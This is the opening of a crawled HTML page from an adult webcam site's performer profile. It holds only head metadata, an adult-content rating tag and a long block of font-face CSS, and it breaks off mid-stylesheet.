

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/cloe_liam
body_size: 10319
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="H0MpfX4OJQMIOysHCz5ceC5oJVMfGCkOT5jJ7eVZq_huEzh0oPCbqyXf">
	<title data-suffix="">
cloe_liam&#39;s Live Chatroom | Join SoCams now!
	</title>

	<meta name="description" content="cloe_liam is here, ready to have fun with you! Why not join SoCams for free and have all the cam sex you deserve to have, for free?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 